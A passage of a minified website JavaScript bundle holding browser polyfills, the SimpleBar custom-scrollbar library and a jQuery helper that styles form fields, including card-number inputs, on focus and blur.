e=this.observations_;e.has(t)||(e.set(t,new gs(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bs(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),ys="undefined"!=typeof WeakMap?new WeakMap:new es,$s=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=os.getInstance(),a=new Ds(e,i,this);ys.set(this,a)};["observe","unobserve","disconnect"].forEach((function(t){$s.prototype[t]=function(){var e;return(e=ys.get(this))[t].apply(e,arguments)}}));var ws=void 0!==as.ResizeObserver?as.ResizeObserver:$s,Cs=null,Es=null;function xs(){if(null===Cs){if("undefined"==typeof document)return Cs=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var i=e.getBoundingClientRect().right;t.removeChild(e),Cs=i}return Cs}re&&window.addEventListener("resize",(function(){Es!==window.devicePixelRatio&&(Es=window.devicePixelRatio,Cs=null)}));var Ss=function(t){return function(e,i,a,s){kt(i);var r=Mt(e),n=f(r),o=lt(r.length),l=t?o-1:0,u=t?-1:1;if(a<2)for(;;){if(l in n){s=n[l],l+=u;break}if(l+=u,t?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:o>l;l+=u)l in n&&(s=i(s,n[l],l,r));return s}},Ts=[Ss(!1),Ss(!0)][0],Os=Gt("reduce"),ks=Xt("reduce",{1:0});Ot({target:"Array",proto:!0,forced:!Os||!ks},{reduce:function(t){return Ts(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Fs=k.f,Ms=Function.prototype,Ps=Ms.toString,js=/^\s*function ([^ (]*)/;n&&!("name"in Ms)&&Fs(Ms,"name",{configurable:!0,get:function(){try{return Ps.call(this).match(js)[1]}catch(t){return""}}});var As=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Bs(t,e){return RegExp(t,e)}var Is,Ls,zs={UNSUPPORTED_Y:r((function(){var t=Bs("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:r((function(){var t=Bs("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},_s=RegExp.prototype.exec,Ns=String.prototype.replace,Rs=_s,qs=(Is=/a/,Ls=/b*/g,_s.call(Is,"a"),_s.call(Ls,"a"),0!==Is.lastIndex||0!==Ls.lastIndex),Ws=zs.UNSUPPORTED_Y||zs.BROKEN_CARET,Gs=void 0!==/()??/.exec("")[1];(qs||Gs||Ws)&&(Rs=function(t){var e,i,a,s,r=this,n=Ws&&r.sticky,o=As.call(r),l=r.source,u=0,d=t;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),d=String(t).slice(r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&"\n"!==t[r.lastIndex-1])&&(l="(?: "+l+")",d=" "+d,u++),i=new RegExp("^(?:"+l+")",o)),Gs&&(i=new RegExp("^"+l+"$(?!\\s)",o)),qs&&(e=r.lastIndex),a=_s.call(n?i:r,d),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=r.lastIndex,r.lastIndex+=a[0].length):r.lastIndex=0:qs&&a&&(r.lastIndex=r.global?a.index+a[0].length:e),Gs&&a&&a.length>1&&Ns.call(a[0],i,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(a[s]=void 0)})),a});var Vs=Rs;Ot({target:"RegExp",proto:!0,forced:/./.exec!==Vs},{exec:Vs});var Us=zt("species"),Hs=!r((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xs="$0"==="a".replace(/./,"$0"),Ys=zt("replace"),Js=!!/./[Ys]&&""===/./[Ys]("a","$0"),Ks=!r((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qs=function(t,e,i,a){var s=zt(t),n=!r((function(){var e={};return e[s]=function(){return 7},7!=""[t](e)})),o=n&&!r((function(){var e=!1,i=/a/;return"split"===t&&((i={}).constructor={},i.constructor[Us]=function(){return i},i.flags="",i[s]=/./[s]),i.exec=function(){return e=!0,null},i[s](""),!e}));if(!n||!o||"replace"===t&&(!Hs||!Xs||Js)||"split"===t&&!Ks){var l=/./[s],u=i(s,""[t],(function(t,e,i,a,s){return e.exec===Vs?n&&!s?{done:!0,value:l.call(e,i,a)}:{done:!0,value:t.call(i,e,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xs,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Js}),d=u[0],c=u[1];tt(String.prototype,t,d),tt(RegExp.prototype,s,2==e?function(t,e){return c.call(t,this,e)}:function(t){return c.call(t,this)})}a&&F(RegExp.prototype[s],"sham",!0)},Zs=gi.charAt,tr=function(t,e,i){return e+(i?Zs(t,e).length:1)},er=function(t,e){var i=t.exec;if("function"==typeof i){var a=i.call(t,e);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(t))throw TypeError("RegExp#exec called on incompatible receiver");return Vs.call(t,e)};Qs("match",1,(function(t,e,i){return[function(e){var i=m(this),a=null==e?void 0:e[t];return void 0!==a?a.call(e,i):new RegExp(e)[t](String(i))},function(t){var a=i(e,t,this);if(a.done)return a.value;var s=T(t),r=String(this);if(!s.global)return er(s,r);var n=s.unicode;s.lastIndex=0;for(var o,l=[],u=0;null!==(o=er(s,r));){var d=String(o[0]);l[u]=d,""===d&&(s.lastIndex=tr(r,lt(s.lastIndex),n)),u++}return 0===u?null:l}]}));var ir=Math.max,ar=Math.min,sr=Math.floor,rr=/\$([$&'`]|\d\d?|<[^>]*>)/g,nr=/\$([$&'`]|\d\d?)/g;Qs("replace",2,(function(t,e,i,a){var s=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,r=a.REPLACE_KEEPS_$0,n=s?"$":"$0";return[function(i,a){var s=m(this),r=null==i?void 0:i[t];return void 0!==r?r.call(i,s,a):e.call(String(s),i,a)},function(t,a){if(!s&&r||"string"==typeof a&&-1===a.indexOf(n)){var l=i(e,t,this,a);if(l.done)return l.value}var u=T(t),d=String(this),c="function"==typeof a;c||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var m=er(u,d);if(null===m)break;if(f.push(m),!p)break;""===String(m[0])&&(u.lastIndex=tr(d,lt(u.lastIndex),h))}for(var v,g="",b=0,D=0;D<f.length;D++){m=f[D];for(var y=String(m[0]),$=ir(ar(nt(m.index),d.length),0),w=[],C=1;C<m.length;C++)w.push(void 0===(v=m[C])?v:String(v));var E=m.groups;if(c){var x=[y].concat(w,$,d);void 0!==E&&x.push(E);var S=String(a.apply(void 0,x))}else S=o(y,d,$,w,E,a);$>=b&&(g+=d.slice(b,$)+S,b=$+y.length)}return g+d.slice(b)}];function o(t,i,a,s,r,n){var o=a+t.length,l=s.length,u=nr;return void 0!==r&&(r=Mt(r),u=rr),e.call(n,u,(function(e,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=r[n.slice(1,-1)];break;default:var d=+n;if(0===d)return e;if(d>l){var c=sr(d/10);return 0===c?e:c<=l?void 0===s[c-1]?n.charAt(1):s[c-1]+n.charAt(1):e}u=s[d-1]}return void 0===u?"":u}))}}));var or=function(t){return Array.prototype.reduce.call(t,(function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[a]=!0;break;case"false":t[a]=!1;break;case void 0:t[a]=!0;break;default:t[a]=e.value}}return t}),{})};function lr(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function ur(t){return t&&t.ownerDocument?t.ownerDocument:document}var dr=function(){function t(e,i){var a=this;this.onScroll=function(){var t=lr(a.el);a.scrollXTicking||(t.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(t.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(t){a.mouseX=t.clientX,a.mouseY=t.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(e=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(e||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(t,"x"):a.onTrackClick(t,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(t,"y"):a.onTrackClick(t,"y"))))},this.drag=function(e){var i=a.axis[a.draggedAxis].track,s=i.rect[a.axis[a.draggedAxis].sizeAttr],r=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===a.draggedAxis?e.pageY:e.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(s-r.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(s+r.size):l,l=a.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=ur(a.el),i=lr(a.el);t.preventDefault(),t.stopPropagation(),a.el.classList.remove(a.classNames.dragging),e.removeEventListener("mousemove",a.drag,!0),e.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){e.removeEventListener("click",a.preventClick,!0),e.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},i),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ts(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=e.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var s=t.getOffset(i),r=t.getOffset(a);i.scrollLeft=999;var n=t.getOffset(a);return{isRtlScrollingInverted:s.left!==r.left&&r.left-n.left!=0,isRtlScrollbarInverted:s.left!==r.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),i=ur(t),a=lr(t);return{top:e.top+(a.pageYOffset||i.documentElement.scrollTop),left:e.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),re&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),i=document.createElement("div");e.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),e.appendChild(i),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var i=!1,a=e.ResizeObserver||ws;this.resizeObserver=new a((function(){i&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lr(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||e>0,s=this.contentWrapperEl.offsetWidth,r=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(e||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==r&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var d=this.axis.x.isOverflowing?this.scrollbarWidth:0,c=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-c,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-d,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,i=this.contentEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],s=a/i;return e=Math.max(~~(s*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var i=this.contentWrapperEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[e].sizeAttr],10),r=this.axis[e].scrollbar,n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=(n="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-s),l=~~((a-r.size)*o);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(a-r.size):l,r.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var i=ur(this.el),a=lr(this.el),s=this.axis[e].scrollbar,r="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=r-s.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var i=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var a=lr(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var s=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],r=parseInt(this.elStyles[this.axis[e].sizeAttr],10),n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=("y"===e?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?n-r:n+r;!function t(){var s,r;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[e].offsetAttr]=n,s)),a.requestAnimationFrame(t)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[e].offsetAttr]=n,r)),a.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:xs()}catch(t){return xs()}},e.removeListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return i.call(t,e)}))[0]},t}();return dr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},dr.instances=new WeakMap,dr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){dr.instances.has(t)||new dr(t,or(t.attributes))}))},dr.removeObserver=function(){this.globalObserver.disconnect()},dr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(dr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},dr.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!dr.instances.has(t)&&new dr(t,or(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!dr.instances.has(t)&&new dr(t,or(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?dr.instances.has(t)&&dr.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){dr.instances.has(t)&&dr.instances.get(t).unMount()})))}))}))},dr.getOptions=or,re&&dr.initHtmlApi(),dr},t.exports=i()}).call(this,i(8))},277:function(t,e,i){t.exports=function(){var t=i(278);if($("form").length>0){$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').focus((function(){$(this).parents(".form-group").addClass("focussed")})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').blur((function(){var t=$(this),e=t.val();""==e?(t.removeClass("filled"),t.parents(".form-group").removeClass("focussed")):t.addClass("filled"),"cardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e),"mastercardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e)})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').not('input[type="hidden"]').each((function(){""!==$(this).val()&&$(this).parents(".form-group").addClass("focussed")})),$("select").change((function(){$(this).hasClass("is-valid")?$(this).parents(".form-group").addClass("focussed"):null!==$(this).val()&&0!==$(this).val().length||$(this).parents(".form-group").removeClass("focussed"),t.validateBasketForCountryRestrictions($(this))})),$(document).ready((function(){var t=new MutationObserver((function(t){var e=$(t[0].target);(e.hasClass("is-valid")||e.val()&&e.val().length>0)&&!e.parents(".form-group").hasClass("focussed")&&e.parents(".form-group").addClass("focussed")}));$("select").each((function(){t.observe(this,{childList:!0})}))}));var e=$(".form-textarea"),a=$(e).attr("maxlength");$(e).keyup((function(){var t=$(this).val().length,e=a-t;$("#chars").text(e),function(t){var e=t.val().split("\n"),i=t.attr("col");if(i){for(var a=0;a<e.length;a++)if(!(e[a].length<=i)){for(var s=0,r=i;s++<=i;)" "===e[a].charAt(s)&&(r=s);e[a+1]=e[a].substring(r+1)+(e[a+1]||""),e[a]=e[a].substring(0,r)}t.val(e.slice(0,10).join("\n"))}}($(this))}));var s=$(".eye-icon");s.length>0&&s.each((function(){var 